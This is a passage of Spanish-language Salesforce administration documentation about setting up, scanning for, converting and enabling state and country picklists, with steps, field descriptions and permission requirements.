





### Configuración y mantenimiento de su organización de la estado y país entre la estado y país **Salesforce**



# <span id="page-426-0"></span>Modificar detalles de estado y país

Puede agregar estados y países a su organización o modificar los valores de los estados y países existentes en la página de detalles de un estado o país. Para agregar o modificar un estado o provincia, navegue hasta su página de detalles a través de la página de detalles de su país asociado.

- **1.** En Configuración, ingrese *Estado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Listas de selección de estado y país**.
- **2.** Haga clic en **Configurar estados y países**.
- **3.** Haga clic en **Nuevo país** para agregar un país o haga clic en **Modificar** para modificar un país de la lista.
- **4.** Bajo Información de país, especifique sus opciones.

### **Nombre de país**

De manera predeterminada, el nombre según la norma ISO. El nombre es el que los usuarios ven en la interfaz de usuario de Salesforce.

### **Código de país**

De manera predeterminada, el código de dos letras según la norma ISO. Si cambia un código ISO, el nuevo valor debe ser exclusivo. Los códigos no distinguen entre mayúsculas y

minúsculas y deben contener únicamente caracteres y números ASCII. No puede modificar los códigos ISO de estados o países

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

## PERMISOS DE USUARIO

Para agregar o modificar detalles de estado o país:

**•** "Modificar todos los datos"

estándar. Solo puede modificar los códigos de país de países y estados personalizados antes de activar esos estados y países para sus usuarios.

### **Valor de integración**

Un valor de texto personalizable vinculado a un código de estado o país. Los valores de integración para estados y países estándar cambian de forma determinada a los nombres completos de estado y país según la norma ISO. Los valores de integración funcionan del mismo modo que los nombres de API de objetos y campos personalizados. La configuración de valores de integración permite que sigan funcionando las integraciones que ha configurado antes de activar listas de selección de estado y país.

Puede modificar valores de integración para coincidir con valores que utiliza en otro lugar de su organización. Por ejemplo, supongamos que tiene una regla de flujo de trabajo que utiliza USA en lugar del valor predeterminado United States como el nombre del país. Si establece manualmente el valor de integración para el código del país US como *USA*, no se interrumpe la regla de flujo de trabajo cuando activa listas de selección de estado y país.

Cuando actualiza el valor de un código en un registro, la columna Estado/Provincia (solo texto) o País (solo texto) de ese registro se rellena con el valor de integración correspondiente. Del mismo modo, cuando actualiza una columna de estado o país (solo texto) con un valor de integración válido, mantenemos la columna del código de estado o país correspondiente en sincronización. Puede cambiar los valores de integración de su organización cuando active listas de selección de estado y país. Sin embargo, cuando actualiza los valores de integración de estado y país de sus listas de selección, los valores de integración en sus registros no están actualizados. Los valores de nombre no se almacenan en registros. En su lugar, se recuperan de Salesforce basándose en el valor Código de estado o Código de país de un registro. Si los estados o países en sus listas de selección tiene diferentes valores de campo para Nombre y Valor de integración, asegúrese de los filtros de visualización de su reporte o lista utilizan los valores correctos. Utilice nombres en los filtros Estado y País y utilice valores de integración en los filtros Estado (solo texto) y País (solo texto). De lo contrario, sus reportes pueden fallar en la captura de todos los registros relevantes.

### **Activo**

Hace que el país esté disponible en la API de metadatos para que los registros que contengan el país puedan importarse. Sin embargo, salvo que lo establezca también como visible, el país no estará disponible para usuarios en Salesforce.

### **Visible**

Hace que el país esté disponible para los usuarios de Salesforce. Un país debe estar activado antes de que pueda hacer que sea visible.

- **5.** Si está agregando un país, haga clic en **Agregar**.
- **6.** Si está modificando un país, especifique las opciones para los estados:

### **Activo**

Hace que el estado esté disponible en la API de metadatos para que los registros que contengan el estado puedan importarse. Sin embargo, salvo que lo establezca también como visible, el estado no estará disponible para usuarios en Salesforce.

### **Visible**

Hace que el estado esté disponible para los usuarios de Salesforce. Un estado debe estar activado antes de que pueda hacer que sea visible.

### **7.** Haga clic en uno de los siguientes elementos, si lo desea.

- **• Nuevo estado** para agregar un estado o provincia personalizado. En la página Nuevo estado, especifique un Nombre de estado, un Código de estado y un Valor de integración y seleccione si el nuevo estado está Activo o Visible. Para guardar el nuevo estado, haga clic en **Agregar**.
- **• Modificar** para ver y modificar los detalles de estado o provincia, incluidos el Nombre de estado, Código de estado y Valor de integración.

### **8.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Configurar listas de selección de estado y país](#page-417-0) [Listas de selección de estado y país](#page-414-0) [Valores de integración para listas de selección de estado y país](#page-416-0) [Lista de selección de estado y país y la API de metadatos](#page-428-1)

# <span id="page-428-1"></span>Lista de selección de estado y país y la API de metadatos

Si está modificando varios valores de integración de las listas de selección de estado y país, el uso de la API de metadatos es más eficiente que la modificación de valores en Configuración.

Puede utilizar la API de metadatos para modificar estados y países existentes en listas de selección de estado y país. No puede utilizar la API de metadatos para crear o eliminar nuevos estados o países. En primer lugar, configure sus listas de selección de estado y país en su organización de sandbox. A continuación, utilice la API de metadatos para recuperar las configuraciones de sandbox e implementarlas en su organización de producción. Busque "AddressSettings" en la [Guía del](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/) [desarrollador de metadatos de la API](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/) para obtener información acerca de cómo trabajar con listas de selección de estado y país en la API de metadatos.

<span id="page-428-0"></span>CONSULTE TAMBIÉN [Valores de integración para listas de selección de estado y país](#page-416-0) [Modificar detalles de estado y país](#page-426-0)

# Prepararse para la exploración de personalizaciones y datos de estado y país

Antes de cambiar de los campos de estado y país basados en texto a las listas de selección de estado y país estandarizadas, explore su organización para ver cómo se verá afectada por el cambio. Este estado de descubrimiento le muestra dónde y cómo aparecen los datos de estado y país en su organización. El proceso de descubrimiento también muestra estos datos en personalizaciones, como reportes y vistas de lista. Después de analizar los resultados de la exploración, puede planificar la conversión de sus datos, la actualización de sus personalizaciones y la activación de listas de selección de estado y país.

El proceso de descubrimiento de cada organización es único. En algunas organizaciones, la transición de los campos de texto de estado y país a las listas de selección estandarizadas es sencillo y asumible. Sin embargo, si los metadatos de estado y país se utilizan ampliamente en una organización, la

transición puede ser un proceso complicado y largo. Salesforce le recomienda explorar su organización a tiempo y a menudo para poder realizar la transición correctamente a las nuevas listas. Tenga en cuenta estas mejores prácticas y consideraciones.

- **•** La exploración no convierte datos ni adapta sus personalizaciones. Convierta sus datos por separado y actualice sus personalizaciones de forma individual.
- **•** Puede continuar trabajando normalmente en su organización durante la exploración.
- **•** El proceso de exploración identifica paquetes gestionados pero no proporciona un mecanismo para solucionar los problemas de paquetes.
- **•** La exploración no encuentra fórmulas que incluyen metadatos de estado y país.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

### Configuración y mantenimiento de su organización de la estado y país entre la estado y país **Salesforce**

- **•** No puede utilizar valores de visualización en reglas de validación o reglas de flujo de trabajo que utilizan funciones de fórmula de comparación. Si sus reglas de validación o flujo de trabajo en campos de estado o país utilizan BEGINS, CONTAINS, ISCHANGED o REGEX, utilice ISPICKVAL con los valores de código de estado y país en sus funciones de comparación.
- **•** La exploración no encuentra vistas de listas personales ni reportes que utilicen metadatos de estado y país. Los usuarios individuales deben actualizar esas personalizaciones por sí mismos.
- **•** No se exploran los prospectos convertidos. Los valores de estado y país no se actualizan en registros de prospectos convertidos cuando activa listas de selección de estado y país.
- **•** Explore su organización varias veces. Después de actualizar una personalización, vuelva a explorarla para asegurarse de que sus cambios solucionan el problema y no crean otros.

## CONSULTE TAMBIÉN

<span id="page-429-0"></span>[Explorar las personalizaciones y los datos de estado y país](#page-429-0) [Listas de selección de estado y país](#page-414-0)

# Explorar las personalizaciones y los datos de estado y país

La exploración de una organización en busca de valores de estado y país basados en texto revela dónde y cómo aparecen los datos de estado y país basados en texto en los registros existentes. Por ejemplo, puede ver todas las formas en que se ha guardado Estados Unidos como un valor de texto, como U.S., US, America, e incluso entradas escritas incorrectamente como Untied States. Además, la exploración le muestra dónde se utilizan los datos de estado y país en personalizaciones, incluyendo:

- **•** Vistas de listas
- **•** Reportes
- **•** Reglas de validación
- **•** Botones y vínculos personalizados
- **•** Reglas de flujo de trabajo
- **•** Plantillas de email
- **•** Conjuntos de campos
- **•** Clases y desencadenadores de Apex
- **•** Páginas de Visualforce

Una vez finalizada la exploración, recibirá dos emails con vínculos a reportes detallados: uno acerca de los datos de dirección y otro acerca de las personalizaciones. Después de analizar los reportes, inicie las tareas de conversión de datos existentes en valores de listas de selección y de actualización de personalizaciones para que funcionen con los nuevos campos de listas de selección.

- **1.** En Configuración, ingrese *Listas de selección de estado y país* en el cuadro Búsqueda rápida y, a continuación, seleccione **Listas de selección de estado y país**.
- **2.** En la página Configuración de listas de selección de estado y país, haga clic en **Explorar ahora** y, a continuación, haga clic en **Explorar**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

### PERMISOS DE USUARIO

Para explorar personalizaciones y datos de estado y país:

**•** "Modificar todos los datos"

Y

"Crear documentos"



**3.** Espere un email que contiene los resultados.

Dependiendo del tamaño y la complejidad de su organización, los resultados tardan en cualquier lugar desde unos minutos hasta unas horas en generarse.

- Nota: Los emails se envían desde noreply@salesforce.com con la línea de asunto, "Exploración de datos de dirección de Salesforce" o "Exploración de la personalización de direcciones de Salesforce". Si no recibe los emails, asegúrese de que no los ha interceptado un filtro de spam.
- **4.** Haga clic en el vínculo de cada email para ir a un documento que contiene el reporte de personalizaciones y datos afectados.
- **5.** En la página de detalles Documento, haga clic en **Ver archivo**.



CONSULTE TAMBIÉN

[Listas de selección de estado y país](#page-414-0)

<span id="page-431-0"></span>Si su organización de Salesforce contienen valores de estado y país basados en texto, puede convertir esos datos a valores de lista de selección estandarizadas. La conversión de datos existentes le permite seguir trabajando con los datos después de cambiar a listas de selección. Supongamos, por ejemplo, que tiene un reporte que incluye todos los prospectos de sus representantes de ventas en el estado de Washington y el reporte se ha generado desde el valor de lista de selección de estado Washington. Para asegurarse de que los registros con valores de estado basados en texto como Wash., WA, y Washington están incluidos en el reporte, convierta los datos de estado basados en texto en valores de lista de selección estandarizados.

La conversión de datos de texto de estado y país existentes en valores de lista de selección estandarizados ayuda a garantizar la integridad de los datos después de activar listas de selección

en su organización. Sus usuarios encontrarán errores de validación al guardar registros que incluyen valores de estado o país que no están en sus listas de selección. Además, los reportes dejan de ser fiables cuando los registros creados antes de activar listas de selección de estado y país incluyen valores de estado y país diferentes a los registros creados utilizando listas de selección.

Cuando convierte datos, Salesforce comienza por los países y luego continúa con los estados. Hay ciertos aspectos del proceso de conversión que conviene recordar:

- **•** Guarde con frecuencia. Puede salir de la herramienta de conversión y regresar a ella en cualquier momento.
- **•** Puede continuar trabajando normalmente en su organización durante el proceso de conversión de datos.
- **•** No puede convertir datos mientras está buscando personalizaciones y datos afectados o mientras se implementen las listas de selección de estado y país.
- **•** Los pasos se deben repetir y deshacer en cualquier momento hasta que se activen las listas de selección para usuarios. Una vez activadas las listas de selección, no es posible deshacer la conversión.
- **•** Si utiliza Data.com Clean, le recomendamos suspender los trabajos de Limpieza hasta que finalice la conversión.

CONSULTE TAMBIÉN

[Convertir datos de estado y país](#page-432-0) [Listas de selección de estado y país](#page-414-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com
# <span id="page-432-0"></span>Convertir datos de estado y país

Antes de poder convertir valores de estado y país en la configuración de Listas de selección de estado y país, [configure las listas de selección de su organización.](#page-417-0) De ese modo, cuando se activan las listas de selección, todos los nuevos registros actualizados utilizarán su valor de integración especificado, ayudando a garantizar la coherencia y precisión de los datos en su organización.

Al convertir datos de estado y país basados en texto en valores compatibles con listas de selección, selecciona los valores de texto específicos y elige los valores estándar a los que desea asignarlos. Por ejemplo, puede seleccionar todas las repeticiones de "USA" y cambiarlas a "United States".

Convierta países primero y luego estados y provincias.

Puede convertir hasta 2.000 valores de país y hasta 2.000 valores de estado, pero las listas de selección de estado y país que contienen más de 1.000 estados o países podrían causar una disminución del desempeño.

- **1.** En Configuración, ingrese *Listas de selección de estado y país* en el cuadro Búsqueda rápida y, a continuación, seleccione **Listas de selección de estado y país**.
- **2.** En la página Configuración de listas de selección de estado y país, haga clic en **Convertir ahora**. Salesforce abre la página Convertir países. Esta página muestra todos los valores de texto de país que aparecen en su organización y el número de veces que se utiliza cada valor.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

## PERMISOS DE USUARIO

Para convertir datos de estado y país basados en texto:

- **•** "Modificar todos los datos"
- **3.** Seleccione Cambiar para uno o más valores que desee convertir. Por ejemplo, seleccione Cambiar para todas las apariciones de Estados Unidos.
- **4.** En el área Cambiar a, seleccione el país al que desea convertir los valores de texto y haga clic en **Guardar en lista de cambios**.
	- Nota: Si asigna estados o países a Valor desconocido, los usuarios verán estados y países en sus registros. Sin embargo, sus usuarios encontrarán errores cuando guarden los registros, salvo que cambien cada estado o país por un valor válido antes de guardar.
- **5.** Repita los Pasos 3 y 4 para los valores de otro país, como Canadá. Salesforce realiza un seguimiento de los cambios planificados en el área Lista de cambios.
- **6.** Cuando todos los países estén asignados, haga clic en **Siguiente** para convertir los valores de estado.

Utilice la columna País de origen para identificar el país asociado a ese estado o provincia.

**7.** En la página Confirmar cambios, haga clic en **Finalizar** para regresar a la página de descripción general de la configuración o en **Finalizar y activar listas de selección** para convertir los valores y activar las listas de selección de estado y país en su organización.

Información útil sobre la acción de deshacer:

- **•** En la página Convertir países o Convertir estados, haga clic en **Deshacer** en cualquier momento para invertir los valores en la lista de cambios.
- **•** En la página Convertir estados, haga clic en **Anterior** para regresar a la página Convertir Países y cambiar las asignaciones de país.
- **•** Puede convertir valores de estado y país incluso después de hacer clic en **Finalizar**. Sin embargo, una vez activadas las listas de selección ya no podrá modificar sus asignaciones de conversión.

CONSULTE TAMBIÉN

[Listas de selección de estado y país](#page-414-0)

# Activar y desactivar listas de selección de estado y país

Cuando activa listas de selección de estado y país, las listas de selección estarán inmediatamente disponibles para los usuarios. Sin embargo, Salesforce puede tardar algo más en rellenar los campos de código ISO en los registros existentes. Si los usuarios intentan modificar el estado o el país de un registro antes de que se rellene el campo de código, se le pedirá que seleccionen un valor de código.

- **1.** En Configuración, ingrese *Listas de selección de estado y país* en el cuadro Búsqueda rápida y, a continuación, seleccione **Listas de selección de estado y país**.
- **2.** En la página Configuración de listas de selección de estado y país, haga clic en **Activar** para activar las listas de selección.

# Nota:

- **•** También puede activar listas de selección de estado y país después de convertir los datos basados en texto existentes en valores de lista de selección. Consulte [Convertir](#page-432-0) [datos de estado y país.](#page-432-0)
- **3.** Para desactivar listas de selección de estado y país, haga clic en **Desactivar** en la página Configuración de listas de selección de estado y país.

Importante: Tenga en cuenta que si desactiva listas de selección de estado y país:

- **•** Para registros que no ha guardado desde la activación de listas de selección, los valores de estado y país volverán a sus valores de texto originales.
- **•** Para registros que ha guardado desde la activación de listas de selección, los valores de integración de estado y país sustituirán los valores de texto originales.
- **•** Las referencias a las listas de selección de estado y país en personalizaciones (como actualizaciones del campo de flujo de trabajo, plantillas de email y páginas de Visualforce) se vuelven inválidas.
- **•** Las columnas y los filtros que hacen referencia a campos de lista de selección en reportes y vistas de lista desaparecerán.

## <span id="page-433-0"></span>CONSULTE TAMBIÉN

[Listas de selección de estado y país](#page-414-0)

# Lógica de sincronización de campos de la lista de selección de estado y país

Cuando guarda registros con valores de lista de selección de estado y país, Salesforce sincroniza los valores de código e integración de los registros para estados y países. No puede modificar valores de integración de estado o país directamente en páginas de detalles de registro. Puede modificar los valores de integración de estado o país de registros directamente solo con flujos de trabajo, código Apex, integraciones de API, etc.

